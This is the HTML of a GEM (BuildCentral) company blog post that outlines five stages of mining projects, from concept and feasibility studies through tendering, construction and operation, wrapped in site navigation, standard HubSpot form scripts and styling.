/><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

    

  <header class="x-masthead" role="banner">

    
    <div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers e22-1 mm-0 mm-1" data-x-bar="{&quot;id&quot;:&quot;e22-1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;}"><div class="e22-1 x-bar-content"><div class="x-bar-container e22-2 mm-6 mm-7 mm-8 mm-9"><div class="x-div e22-3 mm-f mm-g"><div class="x-div e22-4 mm-f"><div class="x-slide-container-viewport is-loading e22-5 mm-h" data-x-slide-container="{&quot;justify&quot;:&quot;center&quot;,&quot;snap&quot;:true,&quot;scrollBySlide&quot;:true,&quot;autoplay&quot;:&quot;interval&quot;}"><div class="x-slide-container-content"><div class="x-slide-container is-inline is-paged"></div></div></div></div></div></div></div></div><div class="e22-1 mm-0 mm-1 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers e22-8 mm-1 mm-2 mm-3 top-header-bar" data-x-bar="{&quot;id&quot;:&quot;e22-8&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;4em&quot;,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;}"><div class="e22-8 x-bar-content"><div class="x-bar-container e22-9 mm-8 mm-9 mm-a mm-b mm-c"><div class="x-text x-text-headline e22-10 mm-j mm-l"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">866.426.4455

</h1></div></div></div><a class="x-anchor x-anchor-button e22-11 mm-m mm-n mm-o mm-p mm-q mm-r mm-s mm-t mm-u" tabindex="0" href="https://info.buildcentral.com/gem-demo" target="_blank"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Book a Demo</span></div></div></a></div></div></div><div class="e22-8 mm-1 mm-2 mm-3 x-bar-space x-bar-space-top x-bar-space-h top-header-bar" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers e22-12 mm-1 mm-2 mm-4  x-hide-md x-hide-sm x-hide-xs" data-x-bar="{&quot;id&quot;:&quot;e22-12&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;4em&quot;,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;}"><div class="e22-12 x-bar-content"><div class="x-bar-container e22-13 mm-7 mm-8 mm-9 mm-a mm-d"><a class="x-image e22-14 mm-12 mm-13" href="/"><img src="https://gembc.wpengine.com/wp-content/uploads/2021/03/gem-buildcentral-logo.png" width="300" height="140" alt="BCI BuildCentral"></a></div><div class="x-bar-container e22-15 mm-9 mm-a mm-c mm-d mm-e"><ul class="x-menu-first-level x-menu x-menu-inline e22-16 mm-15 mm-16 mm-18 BCIMainNavigation"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11836" id="menu-item-11836"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-r mm-s mm-u mm-v mm-w mm-x" tabindex="0" href="#"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Products</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11853" id="menu-item-11853"><a class="x-anchor x-anchor-menu-item mm-n mm-q mm-s mm-t mm-v mm-w mm-y mm-z" tabindex="0" href="https://bcigem.com/oil-gas/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oil &#038; Gas</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11835" id="menu-item-11835"><a class="x-anchor x-anchor-menu-item mm-n mm-q mm-s mm-t mm-v mm-w mm-y mm-z" tabindex="0" href="https://bcigem.com/mining/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Mining</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11833" id="menu-item-11833"><a class="x-anchor x-anchor-menu-item mm-n mm-q mm-s mm-t mm-v mm-w mm-y mm-z" tabindex="0" href="https://bcigem.com/renewables/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Renewables</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11840" id="menu-item-11840"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-r mm-s mm-u mm-v mm-w mm-x" tabindex="0" href="https://bcigem.com/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11868" id="menu-item-11868"><a class="x-anchor x-anchor-menu-item mm-n mm-q mm-s mm-t mm-v mm-w mm-y mm-z" tabindex="0" href="https://bcigem.com/research-methodology/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Research Methodology</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11839" id="menu-item-11839"><a class="x-anchor x-anchor-menu-item mm-n mm-q mm-s mm-t mm-v mm-w mm-y mm-z" tabindex="0" href="https://bcigem.com/who-we-serve/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Who We Serve</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11873" id="menu-item-11873"><a class="x-anchor x-anchor-menu-item mm-n mm-q mm-s mm-t mm-v mm-w mm-y mm-z" tabindex="0" href="https://bcigem.com/resources/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Blog</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11600" id="menu-item-11600"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-r mm-s mm-u mm-v mm-w mm-x" tabindex="0" href="https://bcigem.com/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11453" id="menu-item-11453"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-r mm-s mm-u mm-v mm-w mm-x" tabindex="0" target="_blank" href="https://app.bcigem.com/Login"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Sign In</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div></div></div><div class="e22-12 mm-1 mm-2 mm-4 x-bar-space x-bar-space-top x-bar-space-h  x-hide-md x-hide-sm x-hide-xs" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers e22-17 mm-1 mm-2 mm-4  x-hide-lg x-hide-xl" data-x-bar="{&quot;id&quot;:&quot;e22-17&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;4em&quot;,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;}"><div class="e22-17 x-bar-content"><div class="x-bar-container e22-18 mm-8 mm-9 mm-a mm-c mm-d"><a class="x-image e22-19 mm-12 mm-14 logo-img" href="http://gembc.wpengine.com/"><img src="https://gembc.wpengine.com/wp-content/uploads/2021/03/gem-buildcentral-logo.png" width="300" height="140" alt="BCI BuildCentral"></a></div><div class="x-bar-container e22-20 mm-9 mm-a mm-c mm-d mm-e"><a class="x-anchor x-anchor-toggle has-graphic mm-n mm-o mm-p mm-v mm-10 e22-21" tabindex="0" data-x-toggle="1" data-x-toggleable="e22-21" data-x-toggle-overlay="1" aria-controls="e22-21-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></a></div></div></div><div class="e22-17 mm-1 mm-2 mm-4 x-bar-space x-bar-space-top x-bar-space-h  x-hide-lg x-hide-xl" style="display: none;"></div>
    
  </header>


  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-11782" class="post-11782 post type-post status-publish format-standard has-post-thumbnail hentry category-gem category-mining tag-concept tag-construction tag-definitive-feasibility tag-design-documentation tag-mines tag-mining tag-mining-project-stages tag-oil-gas tag-operational tag-pre-construction tag-pre-feasibility">
  <div class="entry-featured">
    <div class="entry-thumb"><img width="862" height="485" src="https://bcigem.com/wp-content/uploads/2021/08/Mining-Project-Stages-as-Reported-by-GEM-862x485.png" class="attachment-entry size-entry wp-post-image" alt="" decoding="async" srcset="https://bcigem.com/wp-content/uploads/2021/08/Mining-Project-Stages-as-Reported-by-GEM-862x485.png 862w, https://bcigem.com/wp-content/uploads/2021/08/Mining-Project-Stages-as-Reported-by-GEM-300x169.png 300w, https://bcigem.com/wp-content/uploads/2021/08/Mining-Project-Stages-as-Reported-by-GEM-1024x576.png 1024w, https://bcigem.com/wp-content/uploads/2021/08/Mining-Project-Stages-as-Reported-by-GEM-768x432.png 768w, https://bcigem.com/wp-content/uploads/2021/08/Mining-Project-Stages-as-Reported-by-GEM-1536x864.png 1536w, https://bcigem.com/wp-content/uploads/2021/08/Mining-Project-Stages-as-Reported-by-GEM-2048x1152.png 2048w, https://bcigem.com/wp-content/uploads/2021/08/Mining-Project-Stages-as-Reported-by-GEM-100x56.png 100w, https://bcigem.com/wp-content/uploads/2021/08/Mining-Project-Stages-as-Reported-by-GEM-1200x675.png 1200w" sizes="(max-width: 862px) 100vw, 862px" /></div>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">The 5 Mining Project Stages as Reported by GEM</h1>
    </header>    


<div class="entry-content content">


  <p><span style="font-size: 14pt;">Looking to better understand the 5 mining project stages?</p>
<p>From roads and houses to phones and satellites, the design of many goods and services relies on the minerals that are mined from the ground beneath our feet. Due to the <a href="https://apo.org.au/sites/default/files/resource-files/2016-10/apo-nid69735.pdf">continued demand for minerals</a> such as iron ore, copper and gold, the mining industry plays an important role in the global economy. Even in today’s service-driven economy, mining accounted for a <a href="https://www.australianmining.com.au/news/mining-industry-holds-largest-slice-of-australian-economy/">10.4 per cent share</a> of the Australian GDP in 2019–20 making it the country’s largest economic contributor.</span></p>
<p><span style="font-size: 14pt;">BCI’s new <a href="https://bcigem.com/">GEM</a> platform offers comprehensive details across five key stages of a project: Concept, Design &amp; Documentation, Pre-Construction, Construction and Operational. Below is an overview of what each stage involves in relation to mining projects.</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14pt;"><strong>Concept</strong></span></p>
<ul>
<li><span style="font-size: 14pt;">Early planning</span></li>
<li><span style="font-size: 14pt;">Mining, oil &amp; gas exploration</span></li>
<li><span style="font-size: 14pt;">Mining, oil &amp; gas scoping study</span></li>
</ul>
<p><span style="font-size: 14pt;">The first step in establishing a mining project is to identify whether there are any resources worth extracting at a chosen location. Prospecting and exploration licences must be obtained in order to begin exploration, typically via a series of drilling campaigns. The approval of these licenses sees the introduction of drilling contractors and metallurgists who, through scoping studies, define the potential size and quality of the discovered resources.</span></p>
<p><span style="font-size: 14pt;">Development proposals must also be submitted to the Environmental Protection Authority (EPA) who will consider whether a formal Environmental Impact Assessment (EIA) is required. The assessment will focus on the impact of the mine’s development and operations and will ultimately determine if the proposal is allowed to proceed and, if so, under what conditions.</span></p>
<p><span style="font-size: 14pt;">Mining product suppliers will become involved at this stage to supply the exploration site with drilling equipment, safety gear, and the necessary accommodation for the exploration workers on ground.</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14pt;"><strong>Design &amp; Documentation</strong></span></p>
<ul>
<li><span style="font-size: 14pt;">Plans in progress</span></li>
<li><span style="font-size: 14pt;">Development application / resource consent application</span></li>
<li><span style="font-size: 14pt;">Development approval / resource consent granted</span></li>
<li><span style="font-size: 14pt;">Construction certificate submitted / building consent application</span></li>
<li><span style="font-size: 14pt;">Construction certificate approved / building consent granted</span></li>
<li><span style="font-size: 14pt;">Appeal lodged</span></li>
<li><span style="font-size: 14pt;">Documentation in progress</span></li>
<li><span style="font-size: 14pt;">Mining / oil &amp; gas pre-feasibility study</span></li>
<li><span style="font-size: 14pt;">Mining / oil &amp; gas definitive feasibility study</span></li>
<li><span style="font-size: 14pt;">Site for sale</span></li>
</ul>
<p><span style="font-size: 14pt;">Two major steps that projects progress through during the Design &amp; Documentation stage are the Pre-Feasibility Study and the Definitive Feasibility Study. These studies, which typically follow but can also happen alongside exploration, consider the commercial case for establishing the mine. They take into account the types, quantities and recoverability of commodities in the marked area (through mineral resource estimates) and the projected costs of extracting these commodities.</span></p>
<p><span style="font-size: 14pt;">The Pre-Feasibility Study is primarily used to better define the ore reserves and to recommend if a more comprehensive appraisal is warranted. The Definitive Feasibility Study, or the ‘bankable’ feasibility study, details the economic and practical viability of a proposed mining project. It addresses construction planning and cost control and supports the documentation given to investors—current and prospective—to try and secure their funding.</span></p>
<p><span style="font-size: 14pt;">Companies who conduct a project’s feasibility studies often aim to secure the Engineering, Procurement and Construction (EPC), or the Engineering, Procurement and Construction Management (EPCM) contract for said project. If this is the case, the project may skip the main tender process, a major component of the Pre-Construction stage, and move straight through to Construction and the awarding of contracts. This is possible as pricing for the various project elements may have been obtained during the Definitive Feasibility Study.</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14pt;"><strong>Pre-Construction</strong></span></p>
<ul>
<li><span style="font-size: 14pt;">Expressions of interest</span></li>
<li><span style="font-size: 14pt;">Tender called</span></li>
<li><span style="font-size: 14pt;">Tender called – tenderers listed</span></li>
<li><span style="font-size: 14pt;">Tender closed – contract not yet awarded</span></li>
<li><span style="font-size: 14pt;">Tender closed – tenderers listed</span></li>
<li><span style="font-size: 14pt;">Contract awarded / builder appointed</span></li>
</ul>
<p><span style="font-size: 14pt;">This stage is the most competitive stage in terms of businesses trying to get their products/services listed for use on the mining project. While the company who conducted the Feasibility Study may be the preferred EPC or main contractor, investors and the developer may continue to consider other products and propositions. Product availability and lead times are often just as important as material costs.</span></p>
<p><span style="font-size: 14pt;"><a href="https://gembc.wpengine.com/mining/">GEM</a> enables users to take an educated approach to their tendering activities by offering greater knowledge of and access to the companies and suppliers involved in mining projects.</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14pt;"><strong>Construction</strong></span></p>
<ul>
<li><span style="font-size: 14pt;">Main contractor on site</span></li>
<li><span style="font-size: 14pt;">Site works commenced</span></li>
<li><span style="font-size: 14pt;">Construction commenced</span></li>
</ul>
<p><span style="font-size: 14pt;">In simple terms, the Construction stage covers the act of building the mine site. Crushing and processing facilities, load-out facilities, tailings storage, access roads to and from the site, and even accommodation camps are just some of the components of the mine that need to be constructed. Within the Construction stage, various works packages are awarded to subcontractors by the winning main contractor.</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14pt;"><strong>Operational</strong></span></p>
<ul>
<li><span style="font-size: 14pt;">Production</span></li>
<li><span style="font-size: 14pt;">Decommissioning</span></li>
</ul>
<p><span style="font-size: 14pt;">The Operational stage describes the actual running and maintenance of the commissioned mine. Whether it be upgrades of the access roads, replacements of the mining equipment, or refits of the accommodation camps, GEM provides clarity on the state of existing mines and what it takes to keep the project running smoothly.</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14pt;">GEM covers every stage in the lifecycle of not only mining projects, but also oil and gas, renewable energy and utilities projects around the globe.</span></p>
<p><span style="font-size: 14pt;">For more information on how GEM can help your business, <a href="https://bcigem.com/contact/">click here</a> to send an enquiry and one of our specialists will be in touch.</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14pt;">GEM </span><em><span style="font-size: 14pt;">also reports on the deferment and abandonment of the project at any stage of the project’s lifecycle.</span> </em></p>
  

</div>

  </div>
  
  <footer class="entry-footer cf">
    <a href="https://bcigem.com/tag/concept/" rel="tag">concept</a><a href="https://bcigem.com/tag/construction/" rel="tag">construction</a><a href="https://bcigem.com/tag/definitive-feasibility/" rel="tag">definitive feasibility</a><a href="https://bcigem.com/tag/design-documentation/" rel="tag">design &amp; documentation</a><a href="https://bcigem.com/tag/mines/" rel="tag">mines</a><a href="https://bcigem.com/tag/mining/" rel="tag">Mining</a><a href="https://bcigem.com/tag/mining-project-stages/" rel="tag">mining project stages</a><a href="https://bcigem.com/tag/oil-gas/" rel="tag">oil &amp; gas</a><a href="https://bcigem.com/tag/operational/" rel="tag">operational</a><a href="https://bcigem.com/tag/pre-construction/" rel="tag">pre-construction</a><a href="https://bcigem.com/tag/pre-feasibility/" rel="tag">pre-feasibility</a>  </footer>
</article>        
      
<div id="comments" class="x-comments-area">

  
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mining-project-stages-as-reported-by-gem/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bcigem.com/wp-comments-post.php?wpe-comment-post=gembc" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" placeholder="Your Name *" size="30" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" placeholder="Your Email *" size="30" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" placeholder="Your Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="entry-comment-submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='11782' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
        
    </div>

          

  <aside class="x-sidebar right" role="complementary">
          <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3 style="color: red; margin-top: 2px; margin-bottom: 8px;">Book a Demo</h3>
<!-- [if lte IE 8]><script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2-legacy.js"></script><![endif]-->
<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>
<script>
	hbspt.forms.create({
		region: "na1",
		portalId: "6391927",
		formId: "8d3c6a14-e4f9-4af3-a701-7566207f0d6f",
		onFormReady: function ($form) {
			$form.find('.hs_firstname, .hs_lastname, .hs_company, .hs_bc_free_trial_state_selection, .hs_phone, .hs-form-booleancheckbox, [value="Submit"], .hs_what_is_your_company_url_, .hs_select_your_country').hide();
			$form.find('[name="email"]').change(function () {
				$form.find('.hs_firstname, .hs_lastname, .hs_company, .hs_bc_free_trial_state_selection, .hs_phone, .hs-form-booleancheckbox, [value="Submit"], .hs_what_is_your_company_url_, .hs_select_your_country').show();
			});
			$form.find('.field').css('margin-bottom', '6px');
			$form.find('.field label').css('margin-bottom', '0');
			$form.find('.actions').css('padding', '0');
		},
		onFormSubmit: function ($form) {
		}
	});
</script></div></div><div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="form-search" action="https://bcigem.com/">
  <label for="s" class="visually-hidden">Search</label>
  <input type="text" id="s" name="s" class="search-query" placeholder="Search" />
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="h-widget">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://bcigem.com/top-wind-farm-construction-pipelines/">Looking to 2023: Top Wind Farm Construction Pipelines</a>
									</li>
											<li>
					<a href="https://bcigem.com/top-solar-farm-construction-pipelines/">Looking to 2023: Top Solar Farm Construction Pipelines</a>
									</li>
											<li>
					<a href="https://bcigem.com/2022-top-solar-farm-developers-in-indiana/">[2022] Top Solar Farm Developers in Indiana</a>
									</li>
											<li>
					<a href="https://bcigem.com/planned-energy-and-mining-construction-pipeline/">Planned Energy and Mining Construction Pipeline</a>
									</li>
											<li>
					<a href="https://bcigem.com/buildcentral-inc-launches-new-product-geospatial-energy-and-mining-gem/">BuildCentral Inc. Launches New Product, Geospatial Energy and Mining (GEM)</a>
									</li>
											<li>
					<a href="https://bcigem.com/whats-new-in-gem-geospex-ui-website-project-reports-more/">What&#8217;s New In GEM: GEOSPEX, UI &#038; Website, Project Reports, &#038; More</a>
									</li>
											<li>
					<a href="https://bcigem.com/top-states-for-solar-farm-projects/">[2022] Top States for Solar Farm Projects</a>
									</li>
											<li>
					<a href="https://bcigem.com/top-states-for-wind-farm-projects/">[2022] Top States for Wind Farm Projects</a>
									</li>
					</ul>

		</div>      </aside>


    
  </div>


    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e2622-1 m20u-0 m20u-1" data-x-bar="{&quot;id&quot;:&quot;e2622-1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e2622-1 x-bar-content"><div class="x-bar-container e2622-2 m20u-3 m20u-4 m20u-5"><div class="cs-content x-global-block x-global-block-11528 e2622-3"><div class="x-section e11528-1 m8w8-0" id="footerWidgets"><div class="x-row e11528-2 m8w8-1"><div class="x-row-inner"><div class="x-col e11528-3 m8w8-2"><div class="x-text e11528-4 m8w8-3 m8w8-4 m8w8-5">About GEM</div><div class="x-text e11528-5 m8w8-4 m8w8-6 m8w8-7 m8w8-8"><p>GEM is a leading provider of energy and mining project intelligence.</p>
<p>GEM is part of ConstructionWire by Hubexo with global operations spanning the USA, Australia, New Zealand, and Southeast Asia.</p>
<p>Call or email us today for a tour and no-cost preview of our data.</p>
<p>&nbsp;</p></div></div><div class="x-col e11528-6 m8w8-2"><div class="x-text e11528-7 m8w8-3 m8w8-4 m8w8-5">GEM News</div><div  class="x-recent-posts cf vertical"  data-x-element="recent_posts" data-x-params="{&quot;fade&quot;:false}" data-fade="false" ><a class="x-recent-post2 with-image" href="https://bcigem.com/top-wind-farm-construction-pipelines/" title="Permalink to: &quot;Looking to 2023: Top Wind Farm Construction Pipelines&quot;"><article id="post-12145" class="post-12145 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="entry-wrap"><div class="x-recent-posts-img" style="background-image: url(https://bcigem.com/wp-content/uploads/2022/12/Copy-of-BLOG-BANNER-TEMPLATES-640-×-200-px-7.png);"></div><div class="x-recent-posts-content"><h3 class="h-recent-posts">Looking to 2023: Top Wind Farm Construction Pipelines</h3><span class="x-recent-posts-date">December 8, 2022</span></div></div></article></a><a class="x-recent-post2 with-image" href="https://bcigem.com/top-solar-farm-construction-pipelines/" title="Permalink to: &quot;Looking to 2023: Top Solar Farm Construction Pipelines&quot;"><article id="post-12142" class="post-12142 post type-post status-publish format-standard has-post-thumbnail hentry category-renewables tag-greens-corners-solar-project tag-illinois tag-minnesota tag-new-york tag-red-rock-solar-project tag-rooftop-solar tag-solar tag-solar-energy tag-solar-farm tag-texas tag-tilden-solar-project tag-virginia"><div class="entry-wrap"><div class="x-recent-posts-img" style="background-image: url(https://bcigem.com/wp-content/uploads/2022/11/Copy-of-BLOG-BANNER-TEMPLATES-640-×-200-px-3.png);"></div><div class="x-recent-posts-content"><h3 class="h-recent-posts">Looking to 2023: Top Solar Farm Construction Pipelines</h3><span class="x-recent-posts-date">November 8, 2022</span></div></div></article></a></div></div><div class="x-col e11528-9 m8w8-2"><div class="x-text e11528-10 m8w8-3 m8w8-4 m8w8-5">Quick Links</div><ul class="x-menu-first-level x-menu x-menu-inline e11528-11 m8w8-b m8w8-c"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12066" id="menu-item-12066"><a class="x-anchor x-anchor-menu-item has-graphic m8w8-d m8w8-e" tabindex="0" href="https://bcigem.com/privacy-policy/"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf25a;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Privacy Policy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11522" id="menu-item-11522"><a class="x-anchor x-anchor-menu-item has-graphic m8w8-d m8w8-e" tabindex="0" href="https://www.constructionwire.com/Tos"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf0da;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Terms of Service</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-col e11528-12 m8w8-2"><div class="x-text e11528-13 m8w8-4 m8w8-5 m8w8-7 m8w8-9">Subscribe to our Newsletter</div><div class="x-text e11528-14 m8w8-3 m8w8-4 m8w8-8 m8w8-a"><script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>
<script>
  hbspt.forms.create({
    region: "na1",
    portalId: "6391927",
    formId: "ca3486c7-c706-4d8c-89c3-cc1de2b9eab9"
  });
</script></div></div></div></div></div></div><style> .m8w8-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border:0;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:1;}.m8w8-1.x-row{z-index:1;margin-top:0px;margin-right:auto;margin-bottom:0px;margin-left:auto;border:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m8w8-1 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((2rem / 2) + 1px) * -1);margin-right:calc(((2rem / 2) + 1px) * -1);margin-bottom:calc(((2rem / 2) + 1px) * -1);margin-left:calc(((2rem / 2) + 1px) * -1);}.m8w8-1 > .x-row-inner > *{margin-top:calc(2rem / 2);margin-bottom:calc(2rem / 2);margin-right:calc(2rem / 2);margin-left:calc(2rem / 2);}.m8w8-1 > .x-row-inner > *:nth-child(4n - 3) {flex-basis:calc(25% - 2rem);}.m8w8-1 > .x-row-inner > *:nth-child(4n - 2) {flex-basis:calc(25% - 2rem);}.m8w8-1 > .x-row-inner > *:nth-child(4n - 1) {flex-basis:calc(25% - 2rem);}.m8w8-1 > .x-row-inner > *:nth-child(4n - 0) {flex-basis:calc(25% - 2rem);}.m8w8-2.x-col{z-index:1;border:0;font-size:1em;}.m8w8-4.x-text{border:0;font-style:normal;line-height:1.4;letter-spacing:0em;}.m8w8-4.x-text > :first-child{margin-top:0;}.m8w8-4.x-text > :last-child{margin-bottom:0;}.m8w8-5.x-text{font-family:"futura-pt",sans-serif;font-size:1.2em;font-weight:400;text-transform:uppercase;color:rgb(65,65,66);}.m8w8-6.x-text{margin-top:1em;margin-bottom:0em;font-weight:300;}.m8w8-7.x-text{margin-right:0em;margin-left:0em;}.m8w8-8.x-text{font-family:inherit;font-size:1em;text-transform:none;color:rgba(0,0,0,1);}.m8w8-9.x-text{margin-top:0em;margin-bottom:1em;}.m8w8-a.x-text{font-weight:400;}.m8w8-b{font-size:1em;flex-direction:column;justify-content:space-around;align-items:flex-start;align-self:flex-start;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m8w8-b > li,.m8w8-b > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m8w8-c .x-dropdown {width:14em;font-size:16px;border:0;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em 